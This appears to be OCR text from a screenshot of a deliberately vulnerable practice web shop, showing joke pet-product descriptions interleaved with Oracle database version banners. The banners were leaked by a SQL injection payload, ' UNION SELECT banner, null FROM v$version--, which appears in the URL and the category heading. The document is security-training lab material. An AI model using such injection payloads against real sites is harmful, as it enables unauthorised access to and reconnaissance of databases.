 ts%27%20UNION%20SELECT%20banner,%20null%20FROM%20v$version--
2225
Anoy Crypto QLDT U ITO TuDien cpp T courses
Home
WE LIKE TO
SHOP
Pets' UNION SELECT banner, null FROM v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Toys & Games
CORE 11.2.0.2.0 Production
Giant Grasshopper
If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's eye, you probably know it doesn't always work. There will always
be annoyingly cheery people who think you must be lonely and gatecrash your tranquility with mundane chit-chat. We breed our grasshoppers to an enormously
threatening size, and train them to bite using the keyword, 'bite'. This is particularly useful when other pet owners aren't put off by its peculiarities and insist on
chatting 'animal' with you. The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin and need little else to eat. They are
slightly jumpy about being taken out on a leash, but with practice, you will find a way to fall in step quite quickly. This particular breed has an exceptionally long
lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child tested so we highly recommend not having any visit
your home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes and understand the rules of the house.
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and baseball boots; the odd colorful kite as well if
you were lucky. We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of musical notes are made from electro
resistant materials ensuring they are perfectly safe even following a surge, or a lightning strike. What's more exciting though, is we will customize all our
crotchets and quavers so you can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird feeder to
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the
knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be, order your music without delay.
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you and
watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a little
investment now will pay great dividends in the future for you and your family.
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competitive prices. Starting with our best seller, the Balloon
Ride. A large collection of helium-filled balloons will be attached with a harness to your dog, once we are confident we have enough power for takeoff then it's up,
up and away they go. This adventure is heavily weather dependent as strong winds could prove hazardous as all dogs fly unaccompanied. Your dog will travel at
5 mph with the wind in its face, and I expect its tongue hanging out. Better than a trip in the car with the window open. Health & Safety is of paramount
importance to us, should the dog, at any time, veer off course we will instantly start firing at the balloons one by one in order to facilitate their safe descent. This
should not be any cause for concern as this is our official landing procedure at the end of the ride, and no fatalities have been recorded. You are strongly advised
to wear wet weather clothing and carry an umbrella on the day, the dogs can become very excited on this ride and we have little control over where they might
hover. Give your best friend the time of its life, book today as all early birds have an added bonus of choosing the colors of the balloons.
TNS for Linux: Version 11.2.0.2.0 - Production